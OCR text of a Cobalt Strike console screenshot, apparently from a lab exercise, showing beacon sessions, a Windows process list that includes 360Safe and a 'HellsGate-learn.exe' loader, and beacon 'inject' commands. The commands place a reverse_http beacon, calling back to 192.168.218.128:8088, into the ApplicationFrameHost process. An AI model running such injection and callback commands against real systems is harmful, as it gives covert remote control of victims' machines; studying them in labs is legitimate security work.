 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.218.146 192.168.218.146 test 86156 DESKTOP-21J62RE HellsGate-learn.exe 8044 x64 47ms
192.168.218.146 192.168.218.146 test 86156 DESKTOP-21J62RE ApplicationFrameHo... 8720 x64 2s
事件日志 X Beacon 192.168.218.146@8044 X
6500 852 RuntimeBroker.exe x64 1 DESKTOP-21J62RE\86156
6612 852 SearchApp.exe x64 1 DESKTOP-21J62RE\86156
6620 712 SearchIndexer.exe
6860 852 RuntimeBroker.exe x64 1 DESKTOP-21J62RE\86156
7312 5764 SecurityHealthSystray.exe x64 1 DESKTOP-21J62RE\86156
7428 712 SecurityHealthService.exe
7472 712 svchost.exe
7576 852 PhoneExperienceHost.exe x64 1 DESKTOP-21J62RE\86156
7712 5764 Everything.exe x64 1 DESKTOP-21J62RE\86156
7880 712 svchost.exe
7916 852 RuntimeBroker.exe x64 1 DESKTOP-21J62RE\86156
7960 5764 vmtoolsd.exe x64 1 DESKTOP-21J62RE\86156
7988 852 smartscreen.exe x64 1 DESKTOP-21J62RE\86156
8044 5764 HellsGate-learn.exe x64 1 DESKTOP-21J62RE\86156
8052 712 svchost.exe
8148 852 RuntimeBroker.exe x64 1 DESKTOP-21J62RE\86156
8408 712 svchost.exe
8660 852 SystemSettings.exe x64 1 DESKTOP-21J62RE\86156
8712 8580 360Safe.exe x86 1 DESKTOP-21J62RE\86156
8720 852 ApplicationFrameHost.exe x64 1 DESKTOP-21J62RE\86156
9016 712 svchost.exe
beacon> inject 8720 test
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.218.128:8088) into 8720 (x86)
[+] host called home, sent: 209936 bytes
[-] 8720 is an x64 process (can't inject x86 content)
beacon> inject 8720 x64 test
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.218.128:8088) into 8720 (x64)
[+] host called home, sent: 262672 bytes
[DESKTOP-21J62RE] 86156/8044 (x64) last
S 英